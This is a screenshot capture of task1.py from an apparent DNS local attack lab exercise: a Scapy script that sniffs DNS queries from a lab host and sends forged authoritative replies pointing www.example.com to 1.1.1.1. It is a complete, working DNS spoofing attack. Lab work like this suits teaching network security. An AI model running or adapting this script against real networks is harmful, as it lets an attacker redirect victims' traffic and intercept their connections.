 Open
task1.py
~/Documents/lab/DNS Local attack Lab/Labsetup/volumes
Save
1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 def spoof_dns(pkt):
5   if (DNS in pkt and 'www.example.com' in pkt[DNS].qd.qname.decode('utf-8')):
6
7     # Swap the source and destination IP address
8     IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
9
10     # Swap the source and destination port number
11     UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
12
13     # The Answer Section
14     Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
15                  ttl=259200, rdata='1.1.1.1')
16
17
18
19     # Construct the DNS packet
20     DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1,
21                  qdcount=1, ancount=1, nscount=0, arcount=0,
22                  an=Anssec)
23
24     # Construct the entire IP packet and send it out
25     spoofpkt = IPpkt/UDPpkt/DNSpkt
26     send(spoofpkt)
27
28 # Sniff UDP query packets and invoke spoof_dns().
29 f = 'udp and src host 10.9.0.5 and dst port 53'
30 pkt = sniff(iface='br-9031a4039107', filter=f, prn=spoof_dns)